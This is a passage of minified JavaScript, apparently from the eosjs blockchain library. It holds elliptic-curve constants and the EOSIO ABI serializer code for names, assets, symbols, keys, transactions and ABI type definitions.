8cc740797779e898 00700a4d4141d8ab 75eb4dca135978a3",n:"1000000000000000 0000000000000000 14def9dea2f79cd6 5812631a5cf5d3ed",hash:a.sha256,gRed:!1,g:["216936d3cd6e53fec0a4e231fdd6dc5c692cc7609525a7b2c9562d608f25d51a","6666666666666666666666666666666666666666666666666666666666666658"]});try{i=r(50)}catch(t){i=void 0}u("secp256k1",{type:"short",prime:"k256",p:"ffffffff ffffffff ffffffff ffffffff ffffffff ffffffff fffffffe fffffc2f",a:"0",b:"7",n:"ffffffff ffffffff ffffffff fffffffe baaedce6 af48a03b bfd25e8c d0364141",h:"1",hash:a.sha256,beta:"7ae96a2b657c07106e64479eac3434e99cf0497512f58995c1396c28719501ee",lambda:"5363ad4cc05c30e0a5261c028812645a122e22ea20816678df02967c1b23bd72",basis:[{a:"3086d221a7d46bcde86c90e49284eb15",b:"-e4437ed6010e88286f547fa90abfe4c3"},{a:"114ca50f7a8e2f3f657c1108d9d44cfd8",b:"3086d221a7d46bcde86c90e49284eb15"}],gRed:!1,g:["79be667ef9dcbbac55a06295ce870b07029bfcdb2dce28d959f2815b16f81798","483ada7726a3c4655da4fbfc0e1108a8fd17b448a68554199c47d08ffb10d4b8",i]})},function(t,e,r){"use strict";var i=this&&this.__assign||function(){return(i=Object.assign||function(t){for(var e,r=1,i=arguments.length;r<i;r++)for(var n in e=arguments[r])Object.prototype.hasOwnProperty.call(e,n)&&(t[n]=e[n]);return t}).apply(this,arguments)},n=this&&this.__read||function(t,e){var r="function"==typeof Symbol&&t[Symbol.iterator];if(!r)return t;var i,n,a=r.call(t),o=[];try{for(;(void 0===e||e-- >0)&&!(i=a.next()).done;)o.push(i.value)}catch(t){n={error:t}}finally{try{i&&!i.done&&(r=a.return)&&r.call(a)}finally{if(n)throw n.error}}return o},a=this&&this.__spreadArray||function(t,e){for(var r=0,i=e.length,n=t.length;r<i;r++,n++)t[n]=e[r];return t},o=this&&this.__values||function(t){var e="function"==typeof Symbol&&Symbol.iterator,r=e&&t[e],i=0;if(r)return r.call(t);if(t&&"number"==typeof t.length)return{next:function(){return t&&i>=t.length&&(t=void 0),{value:t&&t[i++],done:!t}}};throw new TypeError(e?"Object is not iterable.":"Symbol.iterator is not defined.")};Object.defineProperty(e,"__esModule",{value:!0}),e.serializeQuery=e.deserializeAnyArray=e.serializeAnyArray=e.deserializeAnyObject=e.serializeAnyObject=e.deserializeAnyvarShort=e.deserializeAnyvar=e.serializeAnyvar=e.deserializeAction=e.deserializeActionData=e.serializeAction=e.serializeActionData=e.transactionHeader=e.getTypesFromAbi=e.getType=e.createTransactionTypes=e.createTransactionExtensionTypes=e.createAbiTypes=e.createInitialTypes=e.hexToUint8Array=e.arrayToHex=e.symbolToString=e.stringToSymbol=e.blockTimestampToDate=e.dateToBlockTimestamp=e.timePointSecToDate=e.dateToTimePointSec=e.timePointToDate=e.dateToTimePoint=e.supportedAbiVersion=e.SerialBuffer=e.SerializerState=void 0;var s=r(2),f=function(t){void 0===t&&(t={}),this.skippedBinaryExtension=!1,this.options=t};e.SerializerState=f;var u=function(){function t(t){var e=void 0===t?{}:t,r=e.textEncoder,i=e.textDecoder,n=e.array;this.readPos=0,this.array=n||new Uint8Array(1024),this.length=n?n.length:0,this.textEncoder=r||new TextEncoder,this.textDecoder=i||new TextDecoder("utf-8",{fatal:!0})}return t.prototype.reserve=function(t){if(!(this.length+t<=this.array.length)){for(var e=this.array.length;this.length+t>e;)e=Math.ceil(1.5*e);var r=new Uint8Array(e);r.set(this.array),this.array=r}},t.prototype.haveReadData=function(){return this.readPos<this.length},t.prototype.restartRead=function(){this.readPos=0},t.prototype.asUint8Array=function(){return new Uint8Array(this.array.buffer,this.array.byteOffset,this.length)},t.prototype.pushArray=function(t){this.reserve(t.length),this.array.set(t,this.length),this.length+=t.length},t.prototype.push=function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];this.pushArray(t)},t.prototype.get=function(){if(this.readPos<this.length)return this.array[this.readPos++];throw new Error("Read past end of buffer")},t.prototype.pushUint8ArrayChecked=function(t,e){if(t.length!==e)throw new Error("Binary data has incorrect size");this.pushArray(t)},t.prototype.getUint8Array=function(t){if(this.readPos+t>this.length)throw new Error("Read past end of buffer");var e=new Uint8Array(this.array.buffer,this.array.byteOffset+this.readPos,t);return this.readPos+=t,e},t.prototype.skip=function(t){if(this.readPos+t>this.length)throw new Error("Read past end of buffer");this.readPos+=t},t.prototype.pushUint16=function(t){this.push(t>>0&255,t>>8&255)},t.prototype.getUint16=function(){var t=0;return t|=this.get()<<0,t|=this.get()<<8},t.prototype.pushUint32=function(t){this.push(t>>0&255,t>>8&255,t>>16&255,t>>24&255)},t.prototype.getUint32=function(){var t=0;return t|=this.get()<<0,t|=this.get()<<8,t|=this.get()<<16,(t|=this.get()<<24)>>>0},t.prototype.pushNumberAsUint64=function(t){this.pushUint32(t>>>0),this.pushUint32(Math.floor(t/4294967296)>>>0)},t.prototype.getUint64AsNumber=function(){var t=this.getUint32();return 4294967296*(this.getUint32()>>>0)+(t>>>0)},t.prototype.pushVaruint32=function(t){for(;;){if(!(t>>>7)){this.push(t);break}this.push(128|127&t),t>>>=7}},t.prototype.getVaruint32=function(){for(var t=0,e=0;;){var r=this.get();if(t|=(127&r)<<e,e+=7,!(128&r))break}return t>>>0},t.prototype.pushVarint32=function(t){this.pushVaruint32(t<<1^t>>31)},t.prototype.getVarint32=function(){var t=this.getVaruint32();return 1&t?~t>>1|2147483648:t>>>1},t.prototype.pushFloat32=function(t){this.pushArray(new Uint8Array(new Float32Array([t]).buffer))},t.prototype.getFloat32=function(){return new Float32Array(this.getUint8Array(4).slice().buffer)[0]},t.prototype.pushFloat64=function(t){this.pushArray(new Uint8Array(new Float64Array([t]).buffer))},t.prototype.getFloat64=function(){return new Float64Array(this.getUint8Array(8).slice().buffer)[0]},t.prototype.pushName=function(t){if("string"!=typeof t)throw new Error("Expected string containing name");if(!new RegExp(/^[.1-5a-z]{0,12}[.1-5a-j]?$/).test(t))throw new Error("Name should be less than 13 characters, or less than 14 if last character is between 1-5 or a-j, and only contain the following symbols .12345abcdefghijklmnopqrstuvwxyz");for(var e=function(t){return t>="a".charCodeAt(0)&&t<="z".charCodeAt(0)?t-"a".charCodeAt(0)+6:t>="1".charCodeAt(0)&&t<="5".charCodeAt(0)?t-"1".charCodeAt(0)+1:0},r=new Uint8Array(8),i=63,n=0;n<t.length;++n){var a=e(t.charCodeAt(n));i<5&&(a<<=1);for(var o=4;o>=0;--o)i>=0&&(r[Math.floor(i/8)]|=(a>>o&1)<<i%8,--i)}this.pushArray(r)},t.prototype.getName=function(){for(var t=this.getUint8Array(8),e="",r=63;r>=0;){for(var i=0,n=0;n<5;++n)r>=0&&(i=i<<1|t[Math.floor(r/8)]>>r%8&1,--r);e+=i>=6?String.fromCharCode(i+"a".charCodeAt(0)-6):i>=1?String.fromCharCode(i+"1".charCodeAt(0)-1):"."}for(;e.endsWith(".");)e=e.substr(0,e.length-1);return e},t.prototype.pushBytes=function(t){this.pushVaruint32(t.length),this.pushArray(t)},t.prototype.getBytes=function(){return this.getUint8Array(this.getVaruint32())},t.prototype.pushString=function(t){this.pushBytes(this.textEncoder.encode(t))},t.prototype.getString=function(){return this.textDecoder.decode(this.getBytes())},t.prototype.pushSymbolCode=function(t){if("string"!=typeof t)throw new Error("Expected string containing symbol_code");var e=[];for(e.push.apply(e,a([],n(this.textEncoder.encode(t))));e.length<8;)e.push(0);this.pushArray(e.slice(0,8))},t.prototype.getSymbolCode=function(){var t,e=this.getUint8Array(8);for(t=0;t<e.length&&e[t];++t);return this.textDecoder.decode(new Uint8Array(e.buffer,e.byteOffset,t))},t.prototype.pushSymbol=function(t){var e=t.name,r=t.precision;if(!/^[A-Z]{1,7}$/.test(e))throw new Error("Expected symbol to be A-Z and between one and seven characters");var i=[255&r];for(i.push.apply(i,a([],n(this.textEncoder.encode(e))));i.length<8;)i.push(0);this.pushArray(i.slice(0,8))},t.prototype.getSymbol=function(){var t,e=this.get(),r=this.getUint8Array(7);for(t=0;t<r.length&&r[t];++t);return{name:this.textDecoder.decode(new Uint8Array(r.buffer,r.byteOffset,t)),precision:e}},t.prototype.pushAsset=function(t){if("string"!=typeof t)throw new Error("Expected string containing asset");var e=0,r="",i=0;"-"===(t=t.trim())[e]&&(r+="-",++e);for(var n=!1;e<t.length&&t.charCodeAt(e)>="0".charCodeAt(0)&&t.charCodeAt(e)<="9".charCodeAt(0);)n=!0,r+=t[e],++e;if(!n)throw new Error("Asset must begin with a number");if("."===t[e])for(++e;e<t.length&&t.charCodeAt(e)>="0".charCodeAt(0)&&t.charCodeAt(e)<="9".charCodeAt(0);)r+=t[e],++i,++e;var a=t.substr(e).trim();this.pushArray(s.signedDecimalToBinary(8,r)),this.pushSymbol({name:a,precision:i})},t.prototype.getAsset=function(){var t=this.getUint8Array(8),e=this.getSymbol(),r=e.name,i=e.precision,n=s.signedBinaryToDecimal(t,i+1);return i&&(n=n.substr(0,n.length-i)+"."+n.substr(n.length-i)),n+" "+r},t.prototype.pushPublicKey=function(t){var e=s.stringToPublicKey(t);this.push(e.type),this.pushArray(e.data)},t.prototype.getPublicKey=function(){var t,e=this.get();if(e===s.KeyType.wa){var r=this.readPos;this.skip(34),this.skip(this.getVaruint32()),t=new Uint8Array(this.array.buffer,this.array.byteOffset+r,this.readPos-r)}else t=this.getUint8Array(s.publicKeyDataSize);return s.publicKeyToString({type:e,data:t})},t.prototype.pushPrivateKey=function(t){var e=s.stringToPrivateKey(t);this.push(e.type),this.pushArray(e.data)},t.prototype.getPrivateKey=function(){var t=this.get(),e=this.getUint8Array(s.privateKeyDataSize);return s.privateKeyToString({type:t,data:e})},t.prototype.pushSignature=function(t){var e=s.stringToSignature(t);this.push(e.type),this.pushArray(e.data)},t.prototype.getSignature=function(){var t,e=this.get();if(e===s.KeyType.wa){var r=this.readPos;this.skip(65),this.skip(this.getVaruint32()),this.skip(this.getVaruint32()),t=new Uint8Array(this.array.buffer,this.array.byteOffset+r,this.readPos-r)}else t=this.getUint8Array(s.signatureDataSize);return s.signatureToString({type:e,data:t})},t}();e.SerialBuffer=u;e.supportedAbiVersion=function(t){return t.startsWith("eosio::abi/1.")};var h=function(t){var e=Date.parse(t);if(Number.isNaN(e))throw new Error("Invalid time format");return e};e.dateToTimePoint=function(t){return Math.round(1e3*h(t+"Z"))};e.timePointToDate=function(t){var e=new Date(t/1e3).toISOString();return e.substr(0,e.length-1)};e.dateToTimePointSec=function(t){return Math.round(h(t+"Z")/1e3)};e.timePointSecToDate=function(t){var e=new Date(1e3*t).toISOString();return e.substr(0,e.length-1)};e.dateToBlockTimestamp=function(t){return Math.round((h(t+"Z")-9466848e5)/500)};e.blockTimestampToDate=function(t){var e=new Date(500*t+9466848e5).toISOString();return e.substr(0,e.length-1)};e.stringToSymbol=function(t){if("string"!=typeof t)throw new Error("Expected string containing symbol");var e=t.match(/^([0-9]+),([A-Z]+)$/);if(!e)throw new Error("Invalid symbol");return{name:e[2],precision:+e[1]}};e.symbolToString=function(t){var e=t.name;return t.precision+","+e};e.arrayToHex=function(t){var e,r,i="";try{for(var n=o(t),a=n.next();!a.done;a=n.next()){i+=("00"+a.value.toString(16)).slice(-2)}}catch(t){e={error:t}}finally{try{a&&!a.done&&(r=n.return)&&r.call(n)}finally{if(e)throw e.error}}return i.toUpperCase()};function c(t,e){throw new Error("Don't know how to serialize "+this.name)}function d(t){throw new Error("Don't know how to deserialize "+this.name)}function l(t,e,r,i){var n,a;if(void 0===r&&(r=new f),void 0===i&&(i=!0),"object"!=typeof e)throw new Error("expected object containing data: "+JSON.stringify(e));this.base&&this.base.serialize(t,e,r,i);try{for(var s=o(this.fields),u=s.next();!u.done;u=s.next()){var h=u.value;if(h.name in e){if(r.skippedBinaryExtension)throw new Error("unexpected "+this.name+"."+h.name);h.type.serialize(t,e[h.name],r,i&&h===this.fields[this.fields.length-1])}else{if(!i||!h.type.extensionOf)throw new Error("missing "+this.name+"."+h.name+" (type="+h.type.name+")");r.skippedBinaryExtension=!0}}}catch(t){n={error:t}}finally{try{u&&!u.done&&(a=s.return)&&a.call(s)}finally{if(n)throw n.error}}}function p(t,e,r){var i,n,a;void 0===e&&(e=new f),void 0===r&&(r=!0),a=this.base?this.base.deserialize(t,e,r):{};try{for(var s=o(this.fields),u=s.next();!u.done;u=s.next()){var h=u.value;r&&h.type.extensionOf&&!t.haveReadData()?e.skippedBinaryExtension=!0:a[h.name]=h.type.deserialize(t,e,r)}}catch(t){i={error:t}}finally{try{u&&!u.done&&(n=s.return)&&n.call(s)}finally{if(i)throw i.error}}return a}function b(t,e,r,i){if(!Array.isArray(e)||2!==e.length||"string"!=typeof e[0])throw new Error('expected variant: ["type", value]');var n=this.fields.findIndex((function(t){return t.name===e[0]}));if(n<0)throw new Error('type "'+e[0]+'" is not valid for variant');t.pushVaruint32(n),this.fields[n].type.serialize(t,e[1],r,i)}function m(t,e,r){var i=t.getVaruint32();if(i>=this.fields.length)throw new Error("type index "+i+" is not valid for variant");var n=this.fields[i];return[n.name,n.type.deserialize(t,e,r)]}function y(t,e,r,i){var n,a;t.pushVaruint32(e.length);try{for(var s=o(e),f=s.next();!f.done;f=s.next()){var u=f.value;this.arrayOf.serialize(t,u,r,!1)}}catch(t){n={error:t}}finally{try{f&&!f.done&&(a=s.return)&&a.call(s)}finally{if(n)throw n.error}}}function v(t,e,r){for(var i=t.getVaruint32(),n=[],a=0;a<i;++a)n.push(this.arrayOf.deserialize(t,e,!1));return n}function g(t,e,r,i){null==e?t.push(0):(t.push(1),this.optionalOf.serialize(t,e,r,i))}function w(t,e,r){return t.get()?this.optionalOf.deserialize(t,e,r):null}function _(t,e,r,i){this.extensionOf.serialize(t,e,r,i)}function M(t,e,r){return this.extensionOf.deserialize(t,e,r)}function A(t,e,r,i){var a,s,f=Object.entries(e);t.pushVaruint32(f.length);try{for(var u=o(f),h=u.next();!h.done;h=u.next()){var c=n(h.value,2),d=c[0],l=c[1],p=this.fields[0].type,b=this.fields[1].type;p.serialize(t,d,r,i),b.serialize(t,l,r,i)}}catch(t){a={error:t}}finally{try{h&&!h.done&&(s=u.return)&&s.call(u)}finally{if(a)throw a.error}}}function x(t,e,r){for(var i=t.getVaruint32(),n={},a=0;a<i;++a){var o=this.fields[0].type,s=this.fields[1].type;n[o.deserialize(t,e,r)]=s.deserialize(t,e,r)}return n}function S(t,e,r,i){var n=this;t.pushVaruint32(e.length),e.forEach((function(e){n.fields[0].type.serialize(t,e[0],r,i),n.fields[1].type.serialize(t,e[1],r,i)}))}function k(t,e,r){for(var i=[],n=t.getVaruint32(),a=0;a<n;++a)i.push(this.fields[0].type.deserialize(t,e,r)),i.push(this.fields[1].type.deserialize(t,e,r));return i}e.hexToUint8Array=function(t){if("string"!=typeof t)throw new Error("Expected string containing hex digits");if(t.length%2)throw new Error("Odd number of hex digits");for(var e=t.length/2,r=new Uint8Array(e),i=0;i<e;++i){var n=parseInt(t.substr(2*i,2),16);if(Number.isNaN(n))throw new Error("Expected hex string");r[i]=n}return r};var z=function(t){return i({name:"<missing name>",aliasOfName:"",arrayOf:null,optionalOf:null,extensionOf:null,baseName:"",base:null,fields:[],serialize:c,deserialize:d},t)},E=function(t,e){if(Number.isNaN(+t)||Number.isNaN(+e)||"number"!=typeof t&&"string"!=typeof t)throw new Error("Expected number");if(+t!=+e)throw new Error("Number is out of range");return+t};e.createInitialTypes=function(){var t=new Map(Object.entries({bool:z({name:"bool",serialize:function(t,e){if("boolean"!=typeof e&&("number"!=typeof e||1!==e&&0!==e))throw new Error("Expected boolean or number equal to 1 or 0");t.push(e?1:0)},deserialize:function(t){return!!t.get()}}),uint8:z({name:"uint8",serialize:function(t,e){t.push(E(e,255&e))},deserialize:function(t){return t.get()}}),int8:z({name:"int8",serialize:function(t,e){t.push(E(e,e<<24>>24))},deserialize:function(t){return t.get()<<24>>24}}),uint16:z({name:"uint16",serialize:function(t,e){t.pushUint16(E(e,65535&e))},deserialize:function(t){return t.getUint16()}}),int16:z({name:"int16",serialize:function(t,e){t.pushUint16(E(e,e<<16>>16))},deserialize:function(t){return t.getUint16()<<16>>16}}),uint32:z({name:"uint32",serialize:function(t,e){t.pushUint32(E(e,e>>>0))},deserialize:function(t){return t.getUint32()}}),uint64:z({name:"uint64",serialize:function(t,e){t.pushArray(s.decimalToBinary(8,""+e))},deserialize:function(t){return s.binaryToDecimal(t.getUint8Array(8))}}),int64:z({name:"int64",serialize:function(t,e){t.pushArray(s.signedDecimalToBinary(8,""+e))},deserialize:function(t){return s.signedBinaryToDecimal(t.getUint8Array(8))}}),int32:z({name:"int32",serialize:function(t,e){t.pushUint32(E(e,0|e))},deserialize:function(t){return 0|t.getUint32()}}),varuint32:z({name:"varuint32",serialize:function(t,e){t.pushVaruint32(E(e,e>>>0))},deserialize:function(t){return t.getVaruint32()}}),varint32:z({name:"varint32",serialize:function(t,e){t.pushVarint32(E(e,0|e))},deserialize:function(t){return t.getVarint32()}}),uint128:z({name:"uint128",serialize:function(t,e){t.pushArray(s.decimalToBinary(16,""+e))},deserialize:function(t){return s.binaryToDecimal(t.getUint8Array(16))}}),int128:z({name:"int128",serialize:function(t,e){t.pushArray(s.signedDecimalToBinary(16,""+e))},deserialize:function(t){return s.signedBinaryToDecimal(t.getUint8Array(16))}}),float32:z({name:"float32",serialize:function(t,e){t.pushFloat32(e)},deserialize:function(t){return t.getFloat32()}}),float64:z({name:"float64",serialize:function(t,e){t.pushFloat64(e)},deserialize:function(t){return t.getFloat64()}}),float128:z({name:"float128",serialize:function(t,r){t.pushUint8ArrayChecked(e.hexToUint8Array(r),16)},deserialize:function(t){return e.arrayToHex(t.getUint8Array(16))}}),bytes:z({name:"bytes",serialize:function(t,r){r instanceof Uint8Array||Array.isArray(r)?t.pushBytes(r):t.pushBytes(e.hexToUint8Array(r))},deserialize:function(t,r){return r&&r.options.bytesAsUint8Array?t.getBytes():e.arrayToHex(t.getBytes())}}),string:z({name:"string",serialize:function(t,e){t.pushString(e)},deserialize:function(t){return t.getString()}}),name:z({name:"name",serialize:function(t,e){t.pushName(e)},deserialize:function(t){return t.getName()}}),time_point:z({name:"time_point",serialize:function(t,r){t.pushNumberAsUint64(e.dateToTimePoint(r))},deserialize:function(t){return e.timePointToDate(t.getUint64AsNumber())}}),time_point_sec:z({name:"time_point_sec",serialize:function(t,r){t.pushUint32(e.dateToTimePointSec(r))},deserialize:function(t){return e.timePointSecToDate(t.getUint32())}}),block_timestamp_type:z({name:"block_timestamp_type",serialize:function(t,r){t.pushUint32(e.dateToBlockTimestamp(r))},deserialize:function(t){return e.blockTimestampToDate(t.getUint32())}}),symbol_code:z({name:"symbol_code",serialize:function(t,e){t.pushSymbolCode(e)},deserialize:function(t){return t.getSymbolCode()}}),symbol:z({name:"symbol",serialize:function(t,r){t.pushSymbol(e.stringToSymbol(r))},deserialize:function(t){return e.symbolToString(t.getSymbol())}}),asset:z({name:"asset",serialize:function(t,e){t.pushAsset(e)},deserialize:function(t){return t.getAsset()}}),checksum160:z({name:"checksum160",serialize:function(t,r){t.pushUint8ArrayChecked(e.hexToUint8Array(r),20)},deserialize:function(t){return e.arrayToHex(t.getUint8Array(20))}}),checksum256:z({name:"checksum256",serialize:function(t,r){t.pushUint8ArrayChecked(e.hexToUint8Array(r),32)},deserialize:function(t){return e.arrayToHex(t.getUint8Array(32))}}),checksum512:z({name:"checksum512",serialize:function(t,r){t.pushUint8ArrayChecked(e.hexToUint8Array(r),64)},deserialize:function(t){return e.arrayToHex(t.getUint8Array(64))}}),public_key:z({name:"public_key",serialize:function(t,e){t.pushPublicKey(e)},deserialize:function(t){return t.getPublicKey()}}),private_key:z({name:"private_key",serialize:function(t,e){t.pushPrivateKey(e)},deserialize:function(t){return t.getPrivateKey()}}),signature:z({name:"signature",serialize:function(t,e){t.pushSignature(e)},deserialize:function(t){return t.getSignature()}})}));return t.set("extended_asset",z({name:"extended_asset",baseName:"",fields:[{name:"quantity",typeName:"asset",type:t.get("asset")},{name:"contract",typeName:"name",type:t.get("name")}],serialize:l,deserialize:p})),t};e.createAbiTypes=function(){var t=e.createInitialTypes();return t.set("extensions_entry",z({name:"extensions_entry",baseName:"",fields:[{name:"tag",typeName:"uint16",type:null},{name:"value",typeName:"bytes",type:null}],serialize:l,deserialize:p})),t.set("type_def",z({name:"type_def",baseName:"",fields:[{name:"new_type_name",typeName:"string",type:null},{name:"type",typeName:"string",type:null}],serialize:l,deserialize:p})),t.set("field_def",z({name:"field_def",baseName:"",fields:[{name:"name",typeName:"string",type:null},{name:"type",typeName:"string",type:null}],serialize:l,deserialize:p})),t.set("struct_def",z({name:"struct_def",baseName:"",fields:[{name:"name",typeName:"string",type:null},{name:"base",typeName:"string",type:null},{name:"fields",typeName:"field_def[]",type:null}],serialize:l,deserialize:p})),t.set("action_def",z({name:"action_def",baseName:"",fields:[{name:"name",typeName:"name",type:null},{name:"type",typeName:"string",type:null},{name:"ricardian_contract",typeName:"string",type:null}],serialize:l,deserialize:p})),t.set("table_def",z({name:"table_def",baseName:"",fields:[{name:"name",typeName:"name",type:null},{name:"index_type",typeName:"string",type:null},{name:"key_names",typeName:"string[]",type:null},{name:"key_types",typeName:"string[]",type:null},{name:"type",typeName:"string",type:null}],serialize:l,deserialize:p})),t.set("clause_pair",z({name:"clause_pair",baseName:"",fields:[{name:"id",typeName:"string",type:null},{name:"body",typeName:"string",type:null}],serialize:l,deserialize:p})),t.set("error_message",z({name:"error_message",baseName:"",fields:[{name:"error_code",typeName:"uint64",type:null},{name:"error_msg",typeName:"string",type:null}],serialize:l,deserialize:p})),t.set("variant_def",z({name:"variant_def",baseName:"",fields:[{name:"name",typeName:"string",type:null},{name:"types",typeName:"string[]",type:null}],serialize:l,deserialize:p})),t.set("action_result",z({name:"action_result",baseName:"",fields:[{name:"name",typeName:"name",type:null},{name:"result_type",typeName:"string",type:null}],serialize:l,deserialize:p})),t.set("primary_key_index_def",z({name:"primary_key_index_def",baseName:"",fields:[{name:"name",typeName:"name",type:null},{name:"type",typeName:"string",type:null}],serialize:l,deserialize:p})),t.set("secondary_index_def",z({name:"secondary_index_def",baseName:"",fields:[{name:"type",typeName:"string",type:null}],serialize:l,deserialize:p})),t.set("secondary_indices",z({name:"secondary_indices",baseName:"",fields:[{name:"name",typeName:"name",type:null},{name:"secondary_index_def",typeName:"secondary_index_def",type:null}],serialize:A,deserialize:x})),t.set("kv_table_entry_def",z({name:"kv_table_entry_def",baseName:"",fields:[{name:"type",typeName:"string",type:null},{name:"primary_index",typeName:"primary_key_index_def",type:null},{name:"secondary_indices",typeName:"secondary_indices",type:null}],serialize:l,deserialize:p})),t.set("kv_table",z({name:"kv_table",baseName:"",fields:[{name:"name",typeName:"name",type:null},{name:"kv_table_entry_def",typeName:"kv_table_entry_def",type:null}],serialize:A,deserialize:x})),t.set("abi_def",z({name:"abi_def",baseName:"",fields:[{name:"version",typeName:"string",type:null},{name:"types",typeName:"type_def[]",type:null},{name:"structs",typeName:"struct_def[]",type:null},{name:"actions",typeName:"action_def[]",type:null},{name:"tables",typeName:"table_def[]",type:null},{name:"ricardian_clauses",typeName:"clause_pair[]",type:null},{name:"error_messages",typeName:"error_message[]",type:null},{name:"abi_extensions",typeName:"extensions_entry[]",type:null},{name:"variants",typeName:"variant_def[]$",type:null},{name:"action_results",typeName:"action_result[]$",type:null},{name:"kv_tables",typeName:"kv_table$",type:null}],serialize:l,deserialize:p})),t};e.createTransactionExtensionTypes=function(){var t=e.createInitialTypes();return t.set("resource_payer",z({name:"resource_payer",baseName:"",fields:[{name:"payer",typeName:"name",type:null},{name:"max_net_bytes",typeName:"uint64",type:null},{name:"max_cpu_us",typeName:"uint64",type:null},{name:"max_memory_bytes",typeName:"uint64",type:null}],serialize:l,deserialize:p})),t};e.createTransactionTypes=function(){var t=e.createInitialTypes();return t.set("permission_level",z({name:"permission_level",baseName:"",fields:[{name:"actor",typeName:"name",type:null},{name:"permission",typeName:"name",type:null}],serialize:l,deserialize:p})),t.set("action",z({name:"action",baseName:"",fields:[{name:"account",typeName:"name",type:null},{name:"name",typeName:"name",type:null},{name:"authorization",typeName:"permission_level[]",type:null},{name:"data",typeName:"bytes",type:null}],serialize:l,deserialize:p})),t.set("extension",z({name:"extension",baseName:"",fields:[{name:"type",typeName:"uint16",type:null},{name:"data",typeName:"bytes",type:null}],serialize:S,deserialize:k})),t.set("transaction_header",z({name:"transaction_header",baseName:"",fields:[{name:"expiration",typeName:"time_point_sec",type:null},{name:"ref_block_num",typeName:"uint16",type:null},{name:"ref_block_prefix",typeName:"uint32",type:null},{name:"max_net_usage_words",typeName:"varuint32",type:null},{name:"max_cpu_usage_ms",typeName:"uint8",type:null},{name:"delay_sec",typeName:"varuint32",type:null}],serialize:l,deserialize:p})),t.set("transaction",z({name:"transaction",baseName:"transaction_header",fields:[{name:"context_free_actions",typeName:"action[]",type:null},{name:"actions",typeName:"action[]",type:null},{name:"transaction_extensions",typeName:"extension",type:null}],serialize:l,deserialize:p})),t};e.getType=function(t,r){var i=t.get(r);if(i&&i.aliasOfName)return e.getType(t,i.aliasOfName);if(i)return i;if(r.endsWith("[]"))return z({name:r,arrayOf:e.getType(t,r.substr(0,r.length-2)),serialize:y,deserialize:v});if(r.endsWith("?"))return z({name:r,optionalOf:e.getType(t,r.substr(0,r.length-1)),serialize:g,deserialize:w});if(r.endsWith("$"))return z({name:r,extensionOf:e.getType(t,r.substr(0,r.length-1)),serialize:_,deserialize:M});throw new Error("Unknown type: "+r)};e.getTypesFromAbi=function(t,r){var i,a,s,f,u,h,c,d,y,v,g=new Map(t);if(r&&r.types)try{for(var w=o(r.types),_=w.next();!_.done;_=w.next()){var M=_.value,A=M.new_type_name,x=M.type;g.set(A,z({name:A,aliasOfName:x}))}}catch(t){i={error:t}}finally{try{_&&!_.done&&(a=w.return)&&a.call(w)}finally{if(i)throw i.error}}if(r&&r.structs)try{for(var S=o(r.structs),k=S.next();!k.done;k=S.next()){var E=k.value,T=E.name,R=E.base,P=E.fields;g.set(T,z({name:T,baseName:R,fields:P.map((function(t){return{name:t.name,typeName:t.type,type:null}})),serialize:l,deserialize:p}))}}catch(t){s={error:t}}finally{try{k&&!k.done&&(f=S.return)&&f.call(S)}finally{if(s)throw s.error}}if(r&&r.variants)try{for(var I=o(r.variants),N=I.next();!N.done;N=I.next()){var U=N.value,B=U.name,O=U.types;g.set(B,z({name:B,fields:O.map((function(t){return{name:t,typeName:t,type:null}})),serialize:b,deserialize:m}))}}catch(t){u={error:t}}finally{try{N&&!N.done&&(h=I.return)&&h.call(I)}finally{if(u)throw u.error}}try{for(var D=o(g),L=D.next();!L.done;L=D.next()){var K=n(L.value,2);K[0];(x=K[1]).baseName&&(x.base=e.getType(g,x.baseName));try{for(var j=(y=void 0,o(x.fields)),C=j.next();!C.done;C=j.next()){var q=C.value;q.type=e.getType(g,q.typeName)}}catch(t){y={error:t}}finally{try{C&&!C.done&&(v=j.return)&&v.call(j)}finally{if(y)throw y.error}}}}catch(t){c={error:t}}finally{try{L&&!L.done&&(d=D.return)&&d.call(D)}finally{if(c)throw c.error}}return g};e.transactionHeader=function(t,r){var i,n=t.header?t.header.timestamp:t.timestamp,a=parseInt((i=t.id.substr(16,8)).substr(6,2)+i.substr(4,2)+i.substr(2,2)+i.substr(0,2),16);return{expiration:e.timePointSecToDate(e.dateToTimePointSec(n)+r),ref_block_num:65535&t.block_num,ref_block_prefix:a}};e.serializeActionData=function(t,r,i,n,a,o){var s=t.actions.get(i);if(!s)throw new Error("Unknown action "+i+" in contract "+r);var f=new u({textEncoder:a,textDecoder:o});return s.serialize(f,n),e.arrayToHex(f.asUint8Array())};e.serializeAction=function(t,r,i,n,a,o,s){return{account:r,name:i,authorization:n,data:e.serializeActionData(t,r,i,a,o,s)}};e.deserializeActionData=function(t,r,i,n,a,o){var s=t.actions.get(i);if("string"==typeof n&&(n=e.hexToUint8Array(n)),!s)throw new Error("Unknown action "+i+" in contract "+r);var f=new u({textDecoder:o,textEncoder:a});return f.pushArray(n),s.deserialize(f)};e.deserializeAction=function(t,r,i,n,a,o,s){return{account:r,name:i,authorization:n,data:e.deserializeActionData(t,r,i,a,o,s)}};e.serializeAnyvar=function(t,e){var r,i,a,o,s,f,u,h,c;null===e?(h=(r=n([P.null_t,e],2))[0],c=r[1]):"string"==typeof e?(h=(i=n([P.string,e],2))[0],c=i[1]):"number"==typeof e?(h=(a=n([P.int32,e],2))[0],c=a[1]):e instanceof Uint8Array?(h=(o=n([P.bytes,e],2))[0],c=o[1]):Array.isArray(e)?(h=(s=n([P.any_array,e],2))[0],c=s[1]):2===Object.keys(e).length&&e.hasOwnProperty("type")&&e.hasOwnProperty("value")?(h=(f=n([P[e.type],e.value],2))[0],c=f[1]):(h=(u=n([P.any_object,e],2))[0],c=u[1]),t.pushVaruint32(h.index),h.type.serialize(t,c)};e.deserializeAnyvar=function(t,e){var r=t.getVaruint32();if(r>=I.length)throw new Error("Tried to deserialize unknown anyvar type");var i=I[r],n=i.type.deserialize(t,e);return e&&e.options.useShortForm||i.useShortForm?n:{type:i.type.name,value:n}};e.deserializeAnyvarShort=function(t){return e.deserializeAnyvar(t,new f({useShortForm:!0}))};e.serializeAnyObject=function(t,r){var i,a,s=Object.entries(r);t.pushVaruint32(s.length);try{for(var f=o(s),u=f.next();!u.done;u=f.next()){var h=n(u.value,2),c=h[0],d=h[1];t.pushString(c),e.serializeAnyvar(t,d)}}catch(t){i={error:t}}finally{try{u&&!u.done&&(a=f.return)&&a.call(f)}finally{if(i)throw i.error}}};e.deserializeAnyObject=function(t,r){for(var 